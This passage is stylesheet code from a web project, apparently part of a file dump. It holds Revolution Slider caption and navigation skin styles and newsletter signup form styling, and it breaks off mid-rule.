    font-family: BenchNine;
    padding: 21px 30px 16px 30px;
    text-decoration: none;
    text-align: left;
    background-color: rgba(17, 17, 17, 0.90);
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px
}
.tp-caption.Twitter-Content a,
.tp-caption.Twitter-Content a:visited {
    color: #0084B4 !important
}
.tp-caption.Twitter-Content a:hover {
    color: #0084B4 !important;
    text-decoration: underline !important
}
.tp-caption.TechJournal-Button,
.TechJournal-Button {
    color: rgba(255, 255, 255, 1.00);
    font-size: 13px;
    line-height: 40px;
    font-weight: 900;
    font-style: normal;
    font-family: Raleway;
    padding: 1px 30px 1px 30px;
    text-decoration: none;
    text-align: left;
    background-color: rgba(138, 0, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 0px 0px 0px 0px;
    letter-spacing: 3px
}
.tp-caption.TechJournal-Button:hover,
.TechJournal-Button:hover {
    color: rgba(0, 0, 0, 1.00);
    text-decoration: none;
    background-color: rgba(255, 255, 255, 1.00);
    border-color: rgba(0, 0, 0, 1.00);
    border-style: solid;
    border-width: 0px;
    border-radius: 0px 0px 0px 0px;
    cursor: pointer
}
.tp-caption.TechJournal-Big,
.TechJournal-Big {
    color: rgba(255, 255, 255, 1.00);
    font-size: 120px;
    line-height: 120px;
    font-weight: 900;
    font-style: normal;
    font-family: Raleway;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: left;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    letter-spacing: 0px
}
.rev_slider {
    overflow: hidden;
}
.effect_layer {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}

.tp-caption.Twitter-Content a,
    .tp-caption.Twitter-Content a:visited {
        color: #0084B4 !important
    }
    .tp-caption.Twitter-Content a:hover {
        color: #0084B4 !important;
        text-decoration: underline !important
    }
    #menu_forcefullwidth {
        z-index: 5000;
        position: fixed !important;
        top: 0px;
        left: 0px;
        width: 100%
    }
    .tp-caption.FullSiteBlock-Title,
    .FullSiteBlock-Title {
        color: rgba(51, 51, 51, 1.00);
        font-size: 55px;
        line-height: 65px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-SubTitle,
    .FullSiteBlock-SubTitle {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 34px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-Link,
    .FullSiteBlock-Link {
        color: rgba(0, 150, 255, 1.00);
        font-size: 25px;
        line-height: 24px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-Link:hover,
    .FullSiteBlock-Link:hover {
        color: rgba(51, 51, 51, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        cursor: pointer
    }
    .tp-caption.FullSiteBlock-DownButton,
    .FullSiteBlock-DownButton {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 32px;
        font-weight: 500;
        font-style: normal;
        font-family: Roboto;
        padding: 1px 1px 1px 1px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: rgba(51, 51, 51, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 30px 30px 30px 30px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-DownButton:hover,
    .FullSiteBlock-DownButton:hover {
        color: rgba(0, 150, 255, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: rgba(0, 150, 255, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 30px 30px 30px 30px;
        cursor: pointer
    }
    .tp-caption.FullSiteBlock-Title,
    .FullSiteBlock-Title {
        color: rgba(51, 51, 51, 1.00);
        font-size: 55px;
        line-height: 65px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-SubTitle,
    .FullSiteBlock-SubTitle {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 34px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-Link,
    .FullSiteBlock-Link {
        color: rgba(0, 150, 255, 1.00);
        font-size: 25px;
        line-height: 24px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-Link:hover,
    .FullSiteBlock-Link:hover {
        color: rgba(51, 51, 51, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        cursor: pointer
    }
    .tp-caption.FullSiteBlock-DownButton,
    .FullSiteBlock-DownButton {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 32px;
        font-weight: 500;
        font-style: normal;
        font-family: Roboto;
        padding: 1px 1px 1px 1px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: rgba(51, 51, 51, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 30px 30px 30px 30px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-DownButton:hover,
    .FullSiteBlock-DownButton:hover {
        color: rgba(0, 150, 255, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: rgba(0, 150, 255, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 30px 30px 30px 30px;
        cursor: pointer
    }
    .tp-caption.FullSiteBlock-Title,
    .FullSiteBlock-Title {
        color: rgba(51, 51, 51, 1.00);
        font-size: 55px;
        line-height: 65px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-SubTitle,
    .FullSiteBlock-SubTitle {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 34px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-DownButton,
    .FullSiteBlock-DownButton {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 32px;
        font-weight: 500;
        font-style: normal;
        font-family: Roboto;
        padding: 1px 1px 1px 1px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: rgba(51, 51, 51, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 30px 30px 30px 30px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-DownButton:hover,
    .FullSiteBlock-DownButton:hover {
        color: rgba(0, 150, 255, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: rgba(0, 150, 255, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 30px 30px 30px 30px;
        cursor: pointer
    }
    .tp-caption.FullSiteBlock-Title,
    .FullSiteBlock-Title {
        color: rgba(51, 51, 51, 1.00);
        font-size: 55px;
        line-height: 65px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-SubTitle,
    .FullSiteBlock-SubTitle {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 34px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-Link,
    .FullSiteBlock-Link {
        color: rgba(0, 150, 255, 1.00);
        font-size: 25px;
        line-height: 24px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-Link:hover,
    .FullSiteBlock-Link:hover {
        color: rgba(51, 51, 51, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        cursor: pointer
    }
    .tp-caption.FullSiteBlock-DownButton,
    .FullSiteBlock-DownButton {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 32px;
        font-weight: 500;
        font-style: normal;
        font-family: Roboto;
        padding: 1px 1px 1px 1px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: rgba(51, 51, 51, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 30px 30px 30px 30px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-DownButton:hover,
    .FullSiteBlock-DownButton:hover {
        color: rgba(0, 150, 255, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: rgba(0, 150, 255, 1.00);
        border-style: solid;
        border-width: 1px;
        border-radius: 30px 30px 30px 30px;
        cursor: pointer
    }
    .rev_slider {
        overflow: hidden;
    }
    .effect_layer {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 100%;
    }
    .gyges .tp-thumb {
        opacity: 1
    }
    .gyges .tp-thumb-img-wrap {
        padding: 3px;
        background-color: rgba(0, 0, 0, 0.25);
        display: inline-block;
        width: 100%;
        height: 100%;
        position: relative;
        margin: 0px;
        box-sizing: border-box;
        transition: all 0.3s;
        -webkit-transition: all 0.3s;
    }
    .gyges .tp-thumb-image {
        padding: 3px;
        display: block;
        box-sizing: border-box;
        position: relative;
        -webkit-box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);
        -moz-box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);
        box-shadow: inset 5px 5px 10px 0px rgba(0, 0, 0, 0.25);
    }
    .gyges .tp-thumb:hover .tp-thumb-img-wrap,
    .gyges .tp-thumb.selected .tp-thumb-img-wrap {
        background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(255, 255, 255, 1)));
        background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);
        background: -o-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);
        background: -ms-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);
        background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(255, 255, 255, 1) 100%);
    }
    .tp-caption.FullSiteBlock-Title,
    .FullSiteBlock-Title {
        color: rgba(51, 51, 51, 1.00);
        font-size: 55px;
        line-height: 65px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-SubTitle,
    .FullSiteBlock-SubTitle {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 34px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-Link,
    .FullSiteBlock-Link {
        color: rgba(0, 150, 255, 1.00);
        font-size: 25px;
        line-height: 24px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-Link:hover,
    .FullSiteBlock-Link:hover {
        color: rgba(51, 51, 51, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        cursor: pointer
    }
    .tp-caption.FullSiteBlock-SubTitle,
    .FullSiteBlock-SubTitle {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 34px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-SubTitle,
    .FullSiteBlock-SubTitle {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 34px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.FullSiteBlock-FooterLink,
    .FullSiteBlock-FooterLink {
        color: rgba(85, 85, 85, 1.00);
        font-size: 15px;
        line-height: 20px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: left;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: left
    }
    .tp-caption.FullSiteBlock-FooterLink:hover,
    .FullSiteBlock-FooterLink:hover {
        color: rgba(0, 150, 255, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        cursor: pointer
    }
    .fb-share-button.fb_iframe_widget iframe {
        width: 115px!important;
    }
    #tp-socialwrapper {
        opacity: 0;
    }

        .tp-caption.Twitter-Content a,
    .tp-caption.Twitter-Content a:visited {
        color: #0084B4 !important
    }
    .tp-caption.Twitter-Content a:hover {
        color: #0084B4 !important;
        text-decoration: underline !important
    }
    #menu_forcefullwidth {
        z-index: 5000;
        position: fixed !important;
        top: 0px;
        left: 0px;
        width: 100%
    }
    #tp-menubg {
        background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);
        /* FF3.6-15 */
        
        background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);
        /* Chrome10-25,Safari5.1-6 */
        
        background: linear-gradient(to bottom, rgba(0, 0, 0, 0.75) 0%, rgba(0, 0, 0, 0) 100%);
        /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
        
        filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#d9000000', endColorstr='#00000000', GradientType=0);
        /* IE6-9 */
    }
    #mc_embed_signup input[type="email"] {
        font-family: "Lato", sans-serif;
        font-size: 16px;
        font-weight: 400;
        background-color: #fff;
        color: #888 !important;
        line-height: 46px;
        padding: 0 20px;
        cursor: text;
        border: 0;
        width: 400px;
        margin-bottom: 0px;
        -webkit-transition: background-color 0.5s;
        -moz-transition: background-color 0.5s;
        -o-transition: background-color 0.5s;
        -ms-transition: background-color 0.5s;
        transition: background-color 0.5s;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
    }
    #mc_embed_signup input[type="email"]::-webkit-input-placeholder {
        color: #888 !important;
    }
    #mc_embed_signup input[type="email"]::-moz-placeholder {
        color: #888 !important;
    }
    #mc_embed_signup input[type="email"]:-ms-input-placeholder {
        color: #888 !important;
    }
    #mc_embed_signup input[type="email"]:focus {
        background-color: #f5f5f5;
        color: #454545;
    }
    #mc_embed_signup input#mc-embedded-subscribe,
    #mc_embed_signup input#mc-embedded-subscribe:focus {
        font-family: "Lato", sans-serif;
        line-height: 46px;
        font-size: 16px;
        font-weight: 700;
        padding: 0 30px;
        border: 0;
        background: #f04531;
        text-transform: none;
        color: #fff;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
    }
    #mc_embed_signup input#mc-embedded-subscribe:hover {
        background: #e03727;
    }
    @media only screen and (max-width: 767px) {
        #mc_embed_signup input[type="email"] {
            width: 260px;
        }
    }
    @media only screen and (max-width: 480px) {
        #mc_embed_signup input[type="email"] {
            width: 160px;
        }
    }
    #rev_slider_167_6 .uranus.tparrows {
        width: 50px;
        height: 50px;
        background: rgba(255, 255, 255, 0);
    }
    #rev_slider_167_6 .uranus.tparrows:before {
        width: 50px;
        height: 50px;
        line-height: 50px;
        font-size: 40px;
        transition: all 0.3s;
        -webkit-transition: all 0.3s;
    }
    #rev_slider_167_6 .uranus.tparrows:hover:before {
        opacity: 0.75;
    }
    .tp-caption.FullSiteBlock-SubTitle,
    .FullSiteBlock-SubTitle {
        color: rgba(51, 51, 51, 1.00);
        font-size: 25px;
        line-height: 34px;
        font-weight: 300;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: center;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        text-align: center
    }
    .tp-caption.ParallaxWebsite-FooterItem,
    .ParallaxWebsite-FooterItem {
        color: rgba(255, 255, 255, 0.50);
        font-size: 16px;
        line-height: 24px;
        font-weight: 400;
        font-style: normal;
        font-family: Lato;
        padding: 0 0 0 0px;
        text-decoration: none;
        text-align: left;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px
    }
    .tp-caption.ParallaxWebsite-FooterItem:hover,
    .ParallaxWebsite-FooterItem:hover {
        color: rgba(255, 255, 255, 1.00);
        text-decoration: none;
        background-color: transparent;
        border-color: transparent;
        border-style: none;
        border-width: 0px;
        border-radius: 0 0 0 0px;
        cursor: pointer
    }
    .fb-share-button.fb_iframe_widget iframe {
        width: 115px!important;
    }
    iframe.twitter-share-button {
        display: none;
    }
    .fb-share-button.fb_iframe_widget iframe {
        display: none;
    }

    .tp-caption.FullSiteBlock-Link, 
    .FullSiteBlock-Link {
    color: rgba(0,150,255,1.00);
    font-size: 25px;
    line-height: 24px;
    font-weight: 300;
    font-style: normal;
    font-family: Lato;
    padding: 0 0 0 0px;
    text-decoration: none;
    text-align: center;
    background-color: transparent;
    border-color: transparent;
    border-style: none;
    border-width: 0px;
    border-radius: 0 0 0 0px;
    text-align: center;
}
</file>
<file: public/assets/guest/plugins/revolution/css/navigation.css>
/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 ARES SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
.ares.tparrows {
  cursor:pointer;
  background:#fff;
  min-width:60px;
    min-height:60px;
  position:absolute;
  display:block;
  z-index:100;
    border-radius:50%;
}
.ares.tparrows:hover {
}
.ares.tparrows:before {
  font-family: "revicons";
  font-size:25px;
  color:#aaa;
  display:block;
  line-height: 60px;
  text-align: center;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
    z-index:2;
    position:relative;
}
.ares.tparrows.tp-leftarrow:before {
  content: "\e81f";
}
.ares.tparrows.tp-rightarrow:before {
  content: "\e81e";
}
.ares.tparrows:hover:before {
 color:#000;
      }
.ares .tp-title-wrap { 
  position:absolute;
  z-index:1;
  display:inline-block;
  background:#fff;
  min-height:60px;
  line-height:60px;
  top:0px;
  margin-left:30px;
  border-radius:0px 30px 30px 0px;
  overflow:hidden;
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transform:scaleX(0);  
  -webkit-transform:scaleX(0);  
  transform-origin:0% 50%; 
   -webkit-transform-origin:0% 50%;
}
 .ares.tp-rightarrow .tp-title-wrap { 
   right:0px;
   margin-right:30px;margin-left:0px;
   -webkit-transform-origin:100% 50%;
border-radius:30px 0px 0px 30px;
 }
.ares.tparrows:hover .tp-title-wrap {
  transform:scaleX(1) scaleY(1);
    -webkit-transform:scaleX(1) scaleY(1);
}
.ares .tp-arr-titleholder {
  position:relative;
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transform:translateX(200px);  
  text-transform:uppercase;
  color:#000;
  font-weight:400;
  font-size:14px;
  line-height:60px;
  white-space:nowrap;
  padding:0px 20px;
  margin-left:10px;
  opacity:0;
}

.ares.tp-rightarrow .tp-arr-titleholder {
   transform:translateX(-200px); 
   margin-left:0px; margin-right:10px;
      }

.ares.tparrows:hover .tp-arr-titleholder {
   transform:translateX(0px);
   -webkit-transform:translateX(0px);
  transition-delay: 0.1s;
  opacity:1;
}

/* BULLETS */
.ares.tp-bullets {
}
.ares.tp-bullets:before {
	content:" ";
	position:absolute;
	width:100%;
	height:100%;
	background:transparent;
	padding:10px;
	margin-left:-10px;margin-top:-10px;
	box-sizing:content-box;
}
.ares .tp-bullet {
	width:13px;
	height:13px;
	position:absolute;
	background:#e5e5e5;
	border-radius:50%;
	cursor: pointer;
	box-sizing:content-box;
}
.ares .tp-bullet:hover,
.ares .tp-bullet.selected {
	background:#fff;
}
.ares .tp-bullet-title {
  position:absolute;
  color:#888;
  font-size:12px;
  padding:0px 10px;
  font-weight:600;
  right:27px;
  top:-4px;
  background:#fff;
  background:rgba(255,255,255,0.75);
  visibility:hidden;
  transform:translateX(-20px);
  -webkit-transform:translateX(-20px);
  transition:transform 0.3s;
  -webkit-transition:transform 0.3s;
  line-height:20px;
  white-space:nowrap;
}     

.ares .tp-bullet-title:after {
    width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 10px 0 10px 10px;
	border-color: transparent transparent transparent rgba(255,255,255,0.75);
	content:" ";
    position:absolute;
    right:-10px;
	top:0px;
}
    
.ares .tp-bullet:hover .tp-bullet-title{
  visibility:visible;
   transform:translateX(0px);
  -webkit-transform:translateX(0px);
}

.ares .tp-bullet.selected:hover .tp-bullet-title {
    background:#fff;
        }
.ares .tp-bullet.selected:hover .tp-bullet-title:after {
  border-color:transparent transparent transparent #fff;
}
.ares.tp-bullets:hover .tp-bullet-title {
        visibility:hidden;
}
.ares.tp-bullets:hover .tp-bullet:hover .tp-bullet-title {
    visibility:visible;
      }

/* TABS */
.ares .tp-tab { 
  opacity:1;      
  padding:10px;
  box-sizing:border-box;
  font-family: "Roboto", sans-serif;
  border-bottom: 1px solid #e5e5e5;
 }
.ares .tp-tab-image 
{ 
  width:60px;
  height:60px; max-height:100%; max-width:100%;
  position:relative;
  display:inline-block;
  float:left;

}
.ares .tp-tab-content 
{
    background:rgba(0,0,0,0); 
    position:relative;
    padding:15px 15px 15px 85px;
 left:0px;
 overflow:hidden;
 margin-top:-15px;
    box-sizing:border-box;
    color:#333;
    display: inline-block;
    width:100%;
    height:100%;
 position:absolute; }
.ares .tp-tab-date
  {
  display:block;
  color: #aaa;
  font-weight:500;
  font-size:12px;
  margin-bottom:0px;
  }
.ares .tp-tab-title 
{
    display:block;	
    text-align:left;
    color:#333;
    font-size:14px;
    font-weight:500;
    text-transform:none;
    line-height:17px;
}
.ares .tp-tab:hover,
.ares .tp-tab.selected {
	background:#eee; 
}

.ares .tp-tab-mask {
}

/* MEDIA QUERIES */
@media only screen and (max-width: 960px) {

}
@media only screen and (max-width: 768px) {

}

/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 CUSTOM SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.custom.tparrows {
	cursor:pointer;
	background:#000;
	background:rgba(0,0,0,0.5);
	width:40px;
	height:40px;
	position:absolute;
	display:block;
	z-index:10000;
}
.custom.tparrows:hover {
	background:#000;
}
.custom.tparrows:before {
	font-family: "revicons";
	font-size:15px;
	color:#fff;
	display:block;
	line-height: 40px;
	text-align: center;
}
.custom.tparrows.tp-leftarrow:before {
	content: "\e824";
}
.custom.tparrows.tp-rightarrow:before {
	content: "\e825";
}



/* BULLETS */
.custom.tp-bullets {
}
.custom.tp-bullets:before {
	content:" ";
	position:absolute;
	width:100%;
	height:100%;
	background:transparent;
	padding:10px;
	margin-left:-10px;margin-top:-10px;
	box-sizing:content-box;
}
.custom .tp-bullet {
	width:12px;
	height:12px;
	position:absolute;
	background:#aaa;
    background:rgba(125,125,125,0.5);
	cursor: pointer;
	box-sizing:content-box;
}
.custom .tp-bullet:hover,
.custom .tp-bullet.selected {
	background:rgb(125,125,125);
}
.custom .tp-bullet-image {
}
.custom .tp-bullet-title {
}


/* THUMBS */


/* TABS */


/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 DIONE SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.dione.tparrows {
  height:100%;
  width:100px;
  background:transparent;
  background:rgba(0,0,0,0);
  line-height:100%;
  transition:all 0.3s;
-webkit-transition:all 0.3s;
}

.dione.tparrows:hover {
 background:rgba(0,0,0,0.45);
 }
.dione .tp-arr-imgwrapper {
 width:100px;
 left:0px;
 position:absolute;
 height:100%;
 top:0px;
 overflow:hidden;
 }
.dione.tp-rightarrow .tp-arr-imgwrapper {
left:auto;
right:0px;
}

.dione .tp-arr-imgholder {
background-position:center center;
background-size:cover;
width:100px;
height:100%;
top:0px;
visibility:hidden;
transform:translateX(-50px);
-webkit-transform:translateX(-50px);
transition:all 0.3s;
-webkit-transition:all 0.3s;
opacity:0;
left:0px;
}

.dione.tparrows.tp-rightarrow .tp-arr-imgholder {
  right:0px;
  left:auto;
  transform:translateX(50px);
 -webkit-transform:translateX(50px);
}

.dione.tparrows:before {
position:absolute;
line-height:30px;
margin-left:-22px;
top:50%;
left:50%;
font-size:30px;
margin-top:-15px;
transition:all 0.3s;
-webkit-transition:all 0.3s;
}

.dione.tparrows.tp-rightarrow:before {
margin-left:6px;
}

.dione.tparrows:hover:before {
  transform:translateX(-20px);
-webkit-transform:translateX(-20px);
opacity:0;
}

.dione.tparrows.tp-rightarrow:hover:before {
  transform:translateX(20px);
-webkit-transform:translateX(20px);
}

.dione.tparrows:hover .tp-arr-imgholder {
 transform:translateX(0px);
-webkit-transform:translateX(0px);
opacity:1;
visibility:visible;
}



/* BULLETS */
.dione .tp-bullet { 
    opacity:1;
    width:50px;
    height:50px;    
    padding:3px;
    background:#000;
    background-color:rgba(0,0,0,0.25);
    margin:0px;
    box-sizing:border-box;
    transition:all 0.3s;
    -webkit-transition:all 0.3s;

  }

.dione .tp-bullet-image {
   display:block;
   box-sizing:border-box;
   position:relative;
    -webkit-box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  width:44px;
  height:44px;
  background-size:cover;
  background-position:center center;
 }  
.dione .tp-bullet-title { 
     position:absolute; 
   bottom:65px;
     display:inline-block;
     left:50%;
     background:#000;
     background:rgba(0,0,0,0.75);
     color:#fff;
     padding:10px 30px;
     border-radius:4px;
   -webkit-border-radius:4px;
     opacity:0;
      transition:all 0.3s;
    -webkit-transition:all 0.3s;
    transform: translateZ(0.001px) translateX(-50%) translateY(14px);
    transform-origin:50% 100%;
    -webkit-transform: translateZ(0.001px) translateX(-50%) translateY(14px);
    -webkit-transform-origin:50% 100%;
    opacity:0;
    white-space:nowrap;
 }

.dione .tp-bullet:hover .tp-bullet-title {
     transform:rotateX(0deg) translateX(-50%);
    -webkit-transform:rotateX(0deg) translateX(-50%);
    opacity:1;
}

.dione .tp-bullet.selected,
.dione .tp-bullet:hover  {
  
   background: rgba(255,255,255,1);
  background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(119,119,119,1)));
  background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
